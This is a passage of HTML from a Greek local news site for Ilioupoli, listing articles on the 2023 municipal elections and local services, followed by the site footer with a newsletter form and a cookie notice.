											<a href="/dimos/7100-δήμος-ηλιούπολης-αυτοδιοικητικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αυτοδιοικητικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-03T10:14:43+00:00">
					03 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-03T10:14:43+00:00" />
          <meta  itemprop="dateModified" content="2023-10-03T10:14:43+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/Dim.Ekloges-2023/paratakseis-logos-banner.png" alt="Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/7102-δήμος-ηλιούπολης-οι-υποψήφιοι-δήμαρχοι-δημοτικοί-σύμβουλοι-ανά-συνδυασμό-στις-δημοτικές-εκλογές-2023" itemprop="url">
						Δήμος Ηλιούπολης: Οι υποψήφιοι δήμαρχοι &amp; δημοτικοί σύμβουλοι ανά συνδυασμό στις Δημοτικές εκλογές 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-05T12:38:42+00:00">
					05 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-05T12:38:42+00:00" />
          <meta  itemprop="dateModified" content="2023-10-05T12:38:42+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							            														<div class="item"><!--Item -->
							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/nyxterino-reuma.jpg" alt="Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-blue" title="Category">
				<a href="/greece/social-greece" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/greece/social-greece/7122-από-1η-νοεμβρίου-το-χειμερινό-ωράριο-για-το-νυχτερινό-ρεύμα-5" itemprop="url">
						Από 1η Νοεμβρίου το χειμερινό ωράριο για το νυχτερινό ρεύμα</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-31T10:43:34+00:00">
					31 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-31T10:43:34+00:00" />
          <meta  itemprop="dateModified" content="2023-10-31T10:43:34+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/anakainisi-alsos_kintis.jpg" alt="Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing90151">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing90151"  >
		<form id="formAcymailing90151" action="/archive-link" onsubmit="return submitacymailingform('optin','formAcymailing90151')" method="post" name="formAcymailing90151"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing90151"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing90151"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing90151" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/archive-link/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing90151'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing90151')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F29-politics%2F3527-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Farchive-link%2F29-politics%2F3527-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing90151" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>